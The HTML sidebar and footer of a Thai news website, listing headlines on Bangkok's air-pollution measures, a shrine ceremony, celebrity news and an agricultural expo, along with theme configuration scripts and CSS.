            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/c40-cities-clean-air-accelerator/" rel="bookmark" class="td-image-wrap" title="กทม. เดินหน้ายกระดับมาตรการเชิงรุก แก้ไขปัญหามลพิษทางอากาศ พร้อมความร่วมมือระดับโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="กทม. เดินหน้ายกระดับมาตรการเชิงรุก แก้ไขปัญหามลพิษทางอากาศ พร้อมความร่วมมือระดับโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/IMG_4044-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/c40-cities-clean-air-accelerator/" rel="bookmark" title="กทม. เดินหน้ายกระดับมาตรการเชิงรุก แก้ไขปัญหามลพิษทางอากาศ พร้อมความร่วมมือระดับโลก">กทม. เดินหน้ายกระดับมาตรการเชิงรุก แก้ไขปัญหามลพิษทางอากาศ พร้อมความร่วมมือระดับโลก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69061f06094ba" data-td_block_id="td_uid_2_69061f06094ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69061f06094ba" data-td_block_id="td_uid_2_69061f06094ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69061f060e8dd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69061f060e8dd" ><script>var block_td_uid_5_69061f060e8dd = new tdBlock();
block_td_uid_5_69061f060e8dd.id = "td_uid_5_69061f060e8dd";
block_td_uid_5_69061f060e8dd.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_69061f060e8dd_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_69061f060e8dd_rand","tdc_css_class_style":"td_uid_5_69061f060e8dd_rand_style"}';
block_td_uid_5_69061f060e8dd.td_column_number = "1";
block_td_uid_5_69061f060e8dd.block_type = "td_block_7";
block_td_uid_5_69061f060e8dd.post_count = "4";
block_td_uid_5_69061f060e8dd.found_posts = "5399";
block_td_uid_5_69061f060e8dd.header_color = "";
block_td_uid_5_69061f060e8dd.ajax_pagination_infinite_stop = "";
block_td_uid_5_69061f060e8dd.max_num_pages = "1350";
tdBlocksArray.push(block_td_uid_5_69061f060e8dd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_69061f060e8dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9a%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b8%a7%e0%b8%87-%e0%b9%84%e0%b8%ad%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%88-%e0%b9%80%e0%b8%88%e0%b8%94%e0%b8%b5%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="พิธีบวงสรวง ไอ้ไข่ เจดีย์ จากวัดสระสี่มุม อ.สิชล จ.นครศรีธรรมราช มาประดิษฐาน ณ วัดทุ่งเศรษฐี ราม 2 กรุงเทพฯ"><img class="entry-thumb" src="[data-uri]" alt="" title="พิธีบวงสรวง ไอ้ไข่ เจดีย์ จากวัดสระสี่มุม อ.สิชล จ.นครศรีธรรมราช มาประดิษฐาน ณ วัดทุ่งเศรษฐี ราม 2 กรุงเทพฯ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/09/AE6733B0-4105-4502-AEC5-6E1996E880D5-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9a%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b8%a7%e0%b8%87-%e0%b9%84%e0%b8%ad%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%88-%e0%b9%80%e0%b8%88%e0%b8%94%e0%b8%b5%e0%b8%a2/" rel="bookmark" title="พิธีบวงสรวง ไอ้ไข่ เจดีย์ จากวัดสระสี่มุม อ.สิชล จ.นครศรีธรรมราช มาประดิษฐาน ณ วัดทุ่งเศรษฐี ราม 2 กรุงเทพฯ">พิธีบวงสรวง ไอ้ไข่ เจดีย์ จากวัดสระสี่มุม อ.สิชล จ.นครศรีธรรมราช มาประดิษฐาน ณ วัดทุ่งเศรษฐี ราม 2...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-08T06:40:33+00:00" >08 กันยายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b9%80%e0%b8%87%e0%b8%b2%e0%b8%b0-%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%b8%e0%b8%84%e0%b8%99%e0%b8%98%e0%b9%8c-%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%94/" rel="bookmark" class="td-image-wrap" title="ครูเงาะ รสสุคนธ์ ไปต่อเดอะสปีช ซีซั่น 3 The Speech Coach สอนเยาวชนพูดแบบมืออาชีพ"><img class="entry-thumb" src="[data-uri]" alt="" title="ครูเงาะ รสสุคนธ์ ไปต่อเดอะสปีช ซีซั่น 3 The Speech Coach สอนเยาวชนพูดแบบมืออาชีพ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/04/the-speech-coach-logo-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b9%80%e0%b8%87%e0%b8%b2%e0%b8%b0-%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%b8%e0%b8%84%e0%b8%99%e0%b8%98%e0%b9%8c-%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%94/" rel="bookmark" title="ครูเงาะ รสสุคนธ์ ไปต่อเดอะสปีช ซีซั่น 3 The Speech Coach สอนเยาวชนพูดแบบมืออาชีพ">ครูเงาะ รสสุคนธ์ ไปต่อเดอะสปีช ซีซั่น 3 The Speech Coach สอนเยาวชนพูดแบบมืออาชีพ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-09T13:59:01+00:00" >09 เมษายน 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/13813-2/" rel="bookmark" class="td-image-wrap" title="พุฒ เซ็นสัญญาพีพีทีวี 2 ปี อุบค่าตัวห่วง จุ๋ย เครียดนั่งแท่นผู้จัด มีลูกปล่อยธรรมชาติ"><img class="entry-thumb" src="[data-uri]" alt="" title="พุฒ เซ็นสัญญาพีพีทีวี 2 ปี อุบค่าตัวห่วง จุ๋ย เครียดนั่งแท่นผู้จัด มีลูกปล่อยธรรมชาติ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/27F08527-CCAE-424F-8236-9884FF855EF0-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/13813-2/" rel="bookmark" title="พุฒ เซ็นสัญญาพีพีทีวี 2 ปี อุบค่าตัวห่วง จุ๋ย เครียดนั่งแท่นผู้จัด มีลูกปล่อยธรรมชาติ">พุฒ เซ็นสัญญาพีพีทีวี 2 ปี อุบค่าตัวห่วง จุ๋ย เครียดนั่งแท่นผู้จัด มีลูกปล่อยธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T13:33:59+00:00" >03 กุมภาพันธ์ 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b9%84%e0%b8%ad%e0%b9%80%e0%b8%ad-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81%e0%b8%81%e0%b8%b3%e0%b8%a5%e0%b8%b1%e0%b8%87-%e0%b8%8b%e0%b8%b5%e0%b8%ad%e0%b8%b5%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="เอ็นไอเอ ผนึกกำลัง ซีอีเอ ตอกย้ำความสำเร็จ เปิดหลักสูตรผู้บริหารเมืองนวัตกรรม รุ่นที่ 6 (CCIO 2023) มุ่งมั่นสร้างนักพัฒนาเมืองคุณภาพระดับประเทศ ภายใต้แนวคิด “อยู่ดี มีนวัตกรรม เศรษฐกิจยั่งยืน”"><img class="entry-thumb" src="[data-uri]" alt="" title="เอ็นไอเอ ผนึกกำลัง ซีอีเอ ตอกย้ำความสำเร็จ เปิดหลักสูตรผู้บริหารเมืองนวัตกรรม รุ่นที่ 6 (CCIO 2023) มุ่งมั่นสร้างนักพัฒนาเมืองคุณภาพระดับประเทศ ภายใต้แนวคิด “อยู่ดี มีนวัตกรรม เศรษฐกิจยั่งยืน”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/03/00F15983-3331-420B-A512-27C2E0333B3B-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b9%84%e0%b8%ad%e0%b9%80%e0%b8%ad-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81%e0%b8%81%e0%b8%b3%e0%b8%a5%e0%b8%b1%e0%b8%87-%e0%b8%8b%e0%b8%b5%e0%b8%ad%e0%b8%b5%e0%b9%80/" rel="bookmark" title="เอ็นไอเอ ผนึกกำลัง ซีอีเอ ตอกย้ำความสำเร็จ เปิดหลักสูตรผู้บริหารเมืองนวัตกรรม รุ่นที่ 6 (CCIO 2023) มุ่งมั่นสร้างนักพัฒนาเมืองคุณภาพระดับประเทศ ภายใต้แนวคิด “อยู่ดี มีนวัตกรรม เศรษฐกิจยั่งยืน”">เอ็นไอเอ ผนึกกำลัง ซีอีเอ ตอกย้ำความสำเร็จ เปิดหลักสูตรผู้บริหารเมืองนวัตกรรม รุ่นที่ 6 (CCIO 2023) มุ่งมั่นสร้างนักพัฒนาเมืองคุณภาพระดับประเทศ ภายใต้แนวคิด “อยู่ดี...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-27T11:41:05+00:00" >27 มีนาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_69061f060e8dd" data-td_block_id="td_uid_5_69061f060e8dd">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_69061f0616960_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69061f0616960" ><script>var block_td_uid_6_69061f0616960 = new tdBlock();
block_td_uid_6_69061f0616960.id = "td_uid_6_69061f0616960";
block_td_uid_6_69061f0616960.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_69061f0616960_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69061f0616960_rand","tdc_css_class_style":"td_uid_6_69061f0616960_rand_style"}';
block_td_uid_6_69061f0616960.td_column_number = "1";
block_td_uid_6_69061f0616960.block_type = "td_block_15";
block_td_uid_6_69061f0616960.post_count = "4";
block_td_uid_6_69061f0616960.found_posts = "5399";
block_td_uid_6_69061f0616960.header_color = "";
block_td_uid_6_69061f0616960.ajax_pagination_infinite_stop = "";
block_td_uid_6_69061f0616960.max_num_pages = "1350";
tdBlocksArray.push(block_td_uid_6_69061f0616960);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_69061f0616960 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/agri-plus-expo-2025/" rel="bookmark" class="td-image-wrap" title="“คต. เปิดมหกรรมสินค้าเกษตรนวัตกรรม AGRI PLUS EXPO 2025 มุ่งขยายตลาด ต่อยอดเกษตรนวัตกรรม ดัน SMEs ไทยสู่ตลาดโลก”"><img class="entry-thumb" src="[data-uri]" alt="" title="“คต. เปิดมหกรรมสินค้าเกษตรนวัตกรรม AGRI PLUS EXPO 2025 มุ่งขยายตลาด ต่อยอดเกษตรนวัตกรรม ดัน SMEs ไทยสู่ตลาดโลก”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/284989_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/agri-plus-expo-2025/" rel="bookmark" title="“คต. เปิดมหกรรมสินค้าเกษตรนวัตกรรม AGRI PLUS EXPO 2025 มุ่งขยายตลาด ต่อยอดเกษตรนวัตกรรม ดัน SMEs ไทยสู่ตลาดโลก”">“คต. เปิดมหกรรมสินค้าเกษตรนวัตกรรม AGRI PLUS EXPO 2025 มุ่งขยายตลาด ต่อยอดเกษตรนวัตกรรม ดัน SMEs ไทยสู่ตลาดโลก”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%a3-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%97/" rel="bookmark" class="td-image-wrap" title="“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน"><img class="entry-thumb" src="[data-uri]" alt="" title="“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/06/22-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%a3-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%97/" rel="bookmark" title="“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน">“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/tv-onair/tv-program/" class="td-post-category">รายการทีวี</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b9%8a%e0%b8%81-%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%ad%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%99%e0%b8%b8%e0%b8%8a/" rel="bookmark" title="“เป๊ก ผลิตโชค” อ้อน “นุช” ช่วยเอาตัวรอด!   ในรายการ Palit&#8217;s Island ศุกร์ที่ 28 มิ.ย. นี้">“เป๊ก ผลิตโชค” อ้อน “นุช” ช่วยเอาตัวรอด!   ในรายการ Palit&#8217;s Island ศุกร์ที่ 28 มิ.ย. นี้</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/newsclip/entertainment/" class="td-post-category">ดารา บันเทิง นักร้อง</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%88%e0%b8%ad%e0%b8%a2-%e0%b8%a8%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%93%e0%b9%8c-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b8%84%e0%b8%a5%e0%b8%ad%e0%b9%80/" rel="bookmark" title="จอย ศิริลักษณ์ น้ำตาคลอเอ่ยถึง จ่าแซม ครั้งมีชีวิต สนิทกันมา 5 ปี">จอย ศิริลักษณ์ น้ำตาคลอเอ่ยถึง จ่าแซม ครั้งมีชีวิต สนิทกันมา 5 ปี</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69061f0616960" data-td_block_id="td_uid_6_69061f0616960"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69061f0616960" data-td_block_id="td_uid_6_69061f0616960"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b9%8c-%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/" rel="bookmark" title="นาวินต้าร์ แพลนซื้อบ้านอังกฤษ ปัดทุ่ม 100 ล้าน ปล่อยมีลูกคนที่ 2 ธรรมชาติ">นาวินต้าร์ แพลนซื้อบ้านอังกฤษ ปัดทุ่ม 100 ล้าน ปล่อยมีลูกคนที่ 2 ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T12:56:26+00:00" >10 กรกฎาคม 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b9%87%e0%b8%ad%e0%b8%95-%e0%b8%ad%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%98%e0%b9%8c-%e0%b8%81%e0%b8%94%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b8%b6%e0%b9%89/" rel="bookmark" class="td-image-wrap" title="ก็อต อิทธิพัทธ์ กดดันขึ้นแท่นพระเอกเต็มตัว ไม่ซีเรียสคนติดภาพสายวาย"><img class="entry-thumb" src="[data-uri]" alt="" title="ก็อต อิทธิพัทธ์ กดดันขึ้นแท่นพระเอกเต็มตัว ไม่ซีเรียสคนติดภาพสายวาย" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/01/S__4317267-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b9%87%e0%b8%ad%e0%b8%95-%e0%b8%ad%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%98%e0%b9%8c-%e0%b8%81%e0%b8%94%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b8%b6%e0%b9%89/" rel="bookmark" title="ก็อต อิทธิพัทธ์ กดดันขึ้นแท่นพระเอกเต็มตัว ไม่ซีเรียสคนติดภาพสายวาย">ก็อต อิทธิพัทธ์ กดดันขึ้นแท่นพระเอกเต็มตัว ไม่ซีเรียสคนติดภาพสายวาย</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-15T14:49:48+00:00" >15 มกราคม 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69061f06214e3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
